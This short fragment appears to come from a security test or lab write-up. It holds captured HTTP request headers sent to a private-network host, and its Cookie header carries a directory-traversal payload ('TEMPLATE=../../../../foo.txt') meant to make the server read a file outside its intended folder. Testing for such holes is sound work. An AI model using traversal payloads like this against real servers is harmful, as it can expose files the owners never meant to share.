 Request Headers (566 B) Raw Headers
Accept: text/html,application/xhtml+xm...ml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
Cookie: TEMPLATE=../../../../foo.txt
Host: 192.168.7.181
Origin: http://192.168.7.181
Pragma: no-cache
Referer: http://192.168.7.181/
Upgrade-Insecure-Requests: 1